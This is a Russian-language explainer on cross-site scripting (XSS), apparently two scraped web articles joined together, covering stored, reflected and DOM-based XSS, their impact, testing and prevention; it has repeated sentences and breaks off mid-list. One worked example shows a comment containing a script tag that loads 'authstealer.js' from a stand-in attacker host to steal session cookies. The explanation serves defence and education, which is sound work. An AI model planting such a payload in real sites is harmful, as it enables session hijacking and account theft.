JavaScript запускается на странице браузера жертвы, в результате чего конфиденциальные данные о пользователе, выполнившем вход в систему, могут быть украдены из сеанса. Это используется злоумышленниками для атак на администраторов сайтов и взлома самих сайтов.

В зависимости от способа внедрения кода, вредоносный контент может присутствовать даже не на самой веб-странице, а являться временным элементом, кажущимся частью веб-сайта на период атаки. Это может создать иллюзию компрометации реального веб-сайта, хотя это не так.

Существуют различные способы инициировать атаку с использованием межсайтового скриптинга. Например, выполнение скрипта может запускаться автоматически при загрузке страницы или при наведении курсора на определенные элементы страницы, такие как гиперссылки. В некоторых случаях атака с использованием межсайтового скриптинга осуществляется напрямую, например, из сообщения электронной почты. Некоторые атаки с использованием межсайтового скриптинга не имеют конкретной цели; злоумышленники просто используют уязвимости в приложении или на сайте, и любой может стать их жертвой.

В зависимости от масштаба атаки могут быть скомпрометированы учетные записи пользователей, активированы троянские программы, а также изменено содержимое страницы, что заставит пользователей раскрыть личные данные. Могут быть раскрыты файлы cookie сеансов, что позволяет злоумышленникам выдавать себя за реальных пользователей и использовать их личные учетные записи.

Успешная атака с использованием межсайтового скриптинга может иметь катастрофические последствия для репутации онлайн-компаний и их взаимоотношений с клиентами. К сожалению, уязвимости, допускающие успешное осуществление атак с использованием межсайтового скриптинга, являются довольно распространенными. При таких атаках могут использоваться уязвимости в различных средах программирования, включая VBScript, Flash, ActiveX и JavaScript. В первую очередь эти атаки ориентированы на JavaScript из-за его тесной интеграции с большинством браузеров. Способность работать на наиболее популярных платформах делает атаки с использованием межсайтового скриптинга опасными и широко распространенными.

Воздействие межсайтового скриптинга

Злоумышленники могут использовать уязвимости для совершения следующих вредоносных действий:

- Перенаправление пользователей на вредоносные сайты.

- Запись нажатий клавиш пользователями.

- Доступ к истории просмотра и содержимому буфера обмена.

- Запуск эксплойтов веб-браузера (например, вызывающих сбой браузера).

- Получение файлов cookie пользователя, вошедшего на сайт.

- Кража токена сеанса входа в систему, что позволяет злоумышленнику работать с приложением от имени пользователя, не зная его пароля.



- Принуждение пользователя к отправке контролируемых злоумышленником запросов на сервер.

- Изменение содержимого страницы.

- Вынуждение пользователя обманным путем сообщить пароль от приложения.

- Заражение компьютера пользователя другим вредоносным кодом с использованием уязвимостей веб-браузера, возможно, захват компьютера пользователя.

В некоторых случаях атаки с использованием межсайтового скриптинга могут привести к полной компрометации учетной записи пользователя. Злоумышленники могут обманным путем заставить пользователей ввести учетные данные в поддельной форме, из которой затем получают всю информацию. Учетные данные пользователей могут использоваться для кражи личных данных и финансового мошенничества.

Учетные данные пользователей могут использоваться для кражи личных данных и финансового мошенничества.

Виды атак с использованием межсайтового скриптинга



Атаки с использованием межсайтового скриптинга можно разделить на три основные категории: хранимые, отраженные и на основе DOM.

Хранимые (постоянные)

Хранимые (постоянные) межсайтовые скрипты считаются наиболее опасными. Атаки с их использованием возникают при сохранении введенных пользователем данных с последующим их отображением на веб-странице. Типичные точки входа хранимых межсайтовых скриптов – это форумы, комментарии в блогах, профили пользователей и поля для ввода имени пользователя. Злоумышленники обычно используют эту уязвимость, внедряя межсайтовые скрипты на популярные страницы сайта или передавая пользователю ссылку для перехода на страницу, содержащую сохраненный скрипт. Пользователь заходит на страницу, и скрипт выполняется его браузером на стороне клиента.

Пользователь заходит на страницу, и скрипт выполняется его браузером на стороне клиента.





Отраженные (непостоянные)



Отраженный (непостоянный) – это наиболее распространенный тип межсайтового скриптинга. В этом случае скрипт должен являться частью запроса, отправленного на веб-сервер. Затем запрос возвращается (отражается) обратно таким образом, что ответ HTTP включает данные из запроса HTTP. Злоумышленники используют вредоносные ссылки, фишинговые электронные письма и другие методы социальной инженерии, чтобы обманным путем заставить пользователя отправить запрос на сервер. Отраженные данные затем используются при выполнении скрипта в браузере пользователя.

Отраженный межсайтовый скриптинг не является постоянной атакой, поэтому злоумышленник должен доставить вредоносный скрипт каждому пользователю. Такие атаки часто совершаются через социальные сети.







Межсайтовый скриптинг на основе DOM

Межсайтовый скриптинг на основе DOM использует уязвимость DOM-модели (Document Object Model – объектной модели документа), а не HTML. В отраженных и хранимых атаках с использованием межсайтового скриптинга данные, полученные в результате эксплуатации уязвимости, отображаются на странице ответа. Однако при межсайтовом скриптинге на основе DOM исходный HTML-код атаки и ответ будут совпадать, то есть данные не могут быть получены в ответе на запрос, их можно получить только в среде выполнения или при исследовании DOM-модели страниц.



Атаки с использованием межсайтового скриптинга на основе DOM часто выполняются на стороне клиента, а вредоносная нагрузка не отправляется на сервер. Это еще больше затрудняет обнаружение таких атак как с помощью сетевых экранов веб-приложений, так и для инженеров по безопасности, выполняющих анализ журналов серверов, поскольку они не видят самой атаки. Чаще всего используют следующие объекты DOM: веб-адрес (document.URL), якорная часть веб-адреса (location.hash) и адрес страницы, с которой был совершен переход (document.referrer).

Чаще всего используют следующие объекты DOM: веб-адрес (document.URL), якорная часть веб-адреса (location.hash) и адрес страницы, с которой был совершен переход (document.referrer).

Примеры атак с использованием межсайтового скриптинга

При просмотре веб-сайта, посвященного электронной коммерции, злоумышленник обнаруживает уязвимость, позволяющую встраивать HTML-теги в раздел комментариев сайта. Встроенные теги становятся постоянной функцией страницы: браузер включает их вместе с остальной частью исходного кода при каждом открытии страницы.

Злоумышленник добавляет следующий комментарий: Очень полезный объект. Полный обзор можно прочитать здесь: <script src=”http://attackersite.com/authstealer.js”> </script>.

Теперь при каждом доступе к странице помещенный в комментарий HTML-тег активирует файл JavaScript, размещенный на другом сайте, и позволяет украсть файлы cookie сеансов посетителей страницы.

Файлы cookie сеансов позволяют злоумышленникам взламывать учетные записи посетителей и получать доступ к их личной информации и финансовым данным. Между тем, посетители страницы, возможно, даже не прокрутили до раздела комментариев, и не подозревают о том, что произошла атака.

В отличие от отраженной атаки, в которой скрипт активируется при переходе по ссылке, для сохраненной атаки достаточно, чтобы пользователь только посетил скомпрометированную веб-страницу. Это увеличивает масштаб атаки, подвергая опасности всех посетителей страницы, независимо от того, насколько они осторожны.

С точки зрения злоумышленника, постоянные атаки с использованием межсайтового скриптинга сложнее в плане реализации из-за трудностей с обнаружением как веб-сайта, на который идет трафик, так и веб-сайта с уязвимостями, позволяющими встраивать постоянные скрипты.



w3.org/1999/xhtml»>Предотвращение атак с использованием межсайтового скриптингаЧтобы свести к минимуму уязвимости, используемые в атаках межсайтового скриптинга, разработчики и владельцы веб-сайтов должны:

- Убедиться, что все страницы сайта, принимающие вводимые пользователями данные, отфильтровывают вводимые коды, такие как HTML и JavaScript.

- Проверять веб-приложения на наличие уязвимостей и исправлять их соответствующим образом.

- Обновлять свой веб-сайт и серверное программное обеспечение, чтобы предотвратить дальнейшее использование уязвимостей в атаках межсайтового скриптинга.

Чтобы не стать жертвой атаки с использованием межсайтового скриптинга, пользователи должны:

- Отключить выполнение скриптов на страницах, где в них нет необходимости, или полностью отключить выполнение скриптов.

- Не переходить по ссылкам в подозрительных сообщениях электронной почты и постах, поскольку это может привести к взлому страниц.

- Переходить на веб-сайты напрямую, вводя веб-адрес в адресную строку браузера, а не из сторонних источников или по ссылкам.

- Обновлять программное обеспечение, чтобы не пропустить последние исправления и патчи безопасности. Регулярное обновление программного обеспечения значительно снизит количество уязвимостей, в частности, для атак с использованием межсайтового скриптинга, на сайте или в приложении.

- Проверять и выявлять, какие приложения являются необходимыми, а какие используются редко. Удаление неиспользуемых приложений снижает количество потенциальных уязвимостей.

- Использовать высококачественное антивирусное программное решение, такое как Kaspersky Total Security, для защиты устройств и данных. Это решение блокирует обычные и сложные угрозы: вирусы, программы-вымогатели, шпионские приложения и хакерские атаки.

- Что такое атака нулевого дня?

- Что такое интернет-безопасность?

- Что такое руткит?

- Разновидности вредоносных программ

Что такое межсайтовый скриптинг (XSS)? Как это предотвратить и исправить

Безопасность

По

- Бен Луткевич,

Технический писатель - Линда Розенкранс

Что такое межсайтовый скриптинг (XSS)?



Межсайтовый скриптинг (XSS) — это тип атаки с внедрением, при которой субъект угрозы вставляет данные, например вредоносный скрипт, в содержимое доверенных веб-сайтов. Затем вредоносный код включается в динамический контент, доставляемый в браузер жертвы.

XSS — один из самых распространенных типов кибератак. Вредоносные скрипты часто доставляются в виде фрагментов кода JavaScript, которые выполняет браузер жертвы. Эксплойты могут включать вредоносный исполняемый код на многих других языках, включая Java, Ajax и язык гипертекстовой разметки (HTML). Хотя XSS-атаки могут быть серьезными, предотвратить уязвимости, которые делают их возможными, относительно легко.

Эксплойты могут включать вредоносный исполняемый код на многих других языках, включая Java, Ajax и язык гипертекстовой разметки (HTML). Хотя XSS-атаки могут быть серьезными, предотвратить уязвимости, которые делают их возможными, относительно легко.

XSS позволяет злоумышленнику выполнять вредоносные сценарии в браузере другого пользователя. Однако вместо того, чтобы атаковать жертву напрямую, злоумышленник использует уязвимость на веб-сайте, который посещает жертва, и заставляет веб-сайт доставлять вредоносный скрипт.

Как работает межсайтовый скриптинг?



XSS похож на другие атаки путем внедрения, такие как внедрение языка структурированных запросов. Он использует неспособность браузеров отличить допустимую разметку от вредоносной. Они выполняют любой полученный текст разметки и доставляют его пользователям, которые его запрашивают.

Он использует неспособность браузеров отличить допустимую разметку от вредоносной. Они выполняют любой полученный текст разметки и доставляют его пользователям, которые его запрашивают.

Атаки

XSS обходят политику того же источника. SOP — это мера безопасности, которая предотвращает взаимодействие сценариев, созданных на одном веб-сайте, со сценариями с другого веб-сайта. В соответствии с SOP весь контент на веб-странице должен поступать из одного и того же источника. Когда политика не применяется, злоумышленники могут внедрять сценарии и изменять веб-страницу в соответствии со своими целями. Например, злоумышленники могут извлекать данные, которые позволяют им выдавать себя за пользователя, прошедшего проверку подлинности, или вводить вредоносный код для выполнения браузером.

С помощью эксплойта XSS злоумышленник может украсть файлы cookie сеанса, а затем выдать себя за пользователя (жертву). Но дело не только в краже файлов cookie; Злоумышленники могут использовать XSS для распространения вредоносных программ, порчи веб-сайтов, создания хаоса в социальных сетях, фишинга для получения учетных данных и, в сочетании с методами социальной инженерии, для совершения более разрушительных атак.

Уязвимости межсайтовых сценариев в корпоративных приложениях могут привести к утечке данных клиентов, что может нанести ущерб репутации организации.

Какие существуют 3 типа XSS-атак?

Существует три основных категории уязвимостей межсайтового скриптинга: хранимый XSS, отраженный XSS и XSS на основе объектной модели документа (DOM).



Сохранено XSS

Сохраненные XSS-атаки также называются постоянными XSS-атаками . Это наиболее опасный тип атаки с использованием межсайтовых сценариев. Злоумышленник внедряет вредоносный скрипт, также называемый полезной нагрузкой . Полезная нагрузка постоянно хранится в целевом приложении, таком как база данных, блог, доска объявлений, в сообщениях на форуме или в поле комментариев.

Полезная нагрузка XSS затем передается как часть веб-страницы, когда жертвы переходят на затронутую веб-страницу в браузере. Когда жертвы просматривают страницу в браузере, они непреднамеренно запускают вредоносный скрипт.

Отраженный XSS

Reflected XSS — наиболее распространенный тип уязвимости межсайтового скриптинга. В этом типе атаки злоумышленник должен доставить полезную нагрузку жертве. Злоумышленник использует фишинг и другие методы социальной инженерии, чтобы побудить жертв непреднамеренно сделать запрос к веб-серверу, который включает скрипт полезной нагрузки XSS.

Отраженный ответ протокола передачи гипертекста включает полезную нагрузку из HTTP-запроса. Затем жертва выполняет сценарий, который отражается и выполняется внутри браузера. Поскольку отраженный XSS не является постоянной атакой, злоумышленник должен доставить полезную нагрузку каждой жертве.

XSS на основе DOM

Атаки на основе DOM — это продвинутые атаки, которые становятся возможными, когда клиентский сценарий веб-приложения записывает предоставленные пользователем данные в DOM. Веб-приложение считывает данные из DOM и доставляет их в браузер. Если данные обрабатываются неправильно, злоумышленник может внедрить полезную нагрузку, которая будет храниться как часть модели DOM. Затем полезная нагрузка выполняется, когда данные считываются из DOM.

Затем полезная нагрузка выполняется, когда данные считываются из DOM.

Как вы проверяете XSS-уязвимости?

Веб-сайт уязвим для XSS, когда он передает непроверенные входные данные из запросов обратно клиенту.

Средства веб-сканирования можно использовать для проверки уязвимости веб-сайта или приложения. Эти инструменты внедряют скрипт в веб-приложение — например, переменные GET или POST, URL-адреса, файлы cookie и другой код, который может удерживать кросс-скриптовую атаку.

Если инструмент может вводить такую информацию на веб-страницу, то сайт уязвим для XSS. Инструмент уведомляет пользователя об уязвимости и скрипте, который был внедрен для ее поиска.

Также можно вручную протестировать XSS-уязвимости, выполнив следующие действия:

- Найти входные векторы.

Это включает в себя определение всех пользовательских входных данных приложения. Для этого можно использовать редакторы HTML в браузере или веб-прокси.

Это включает в себя определение всех пользовательских входных данных приложения. Для этого можно использовать редакторы HTML в браузере или веб-прокси. - Анализ входных векторов. Определенные входные данные вызывают ответы браузера, указывающие на наличие уязвимости. Проект Open Web Application Security Project (OWASP) предоставляет список тестовых входных данных.

- Проверьте влияние тестового ввода. Тестировщик должен проанализировать результаты выбранных им входных данных и определить, повлияют ли обнаруженные уязвимости на безопасность приложения. Тестер должен идентифицировать специальные символы HTML, создающие уязвимости, которые необходимо заменить или иным образом отфильтровать или удалить.

Уязвимости внедрения, такие как межсайтовые сценарии, являются одним из 10 главных рисков безопасности API Open Web Application Security Project.

Как предотвратить межсайтовый скриптинг?

Ниже приведены рекомендации по устранению недостатков безопасности приложений, которые позволяют выполнять межсайтовые сценарии:

- Экранирование пользовательского ввода — один из способов предотвращения уязвимостей XSS в приложениях.

